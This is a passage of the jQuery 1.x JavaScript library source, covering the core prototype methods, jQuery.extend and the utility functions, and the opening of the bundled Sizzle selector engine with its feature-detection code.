		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
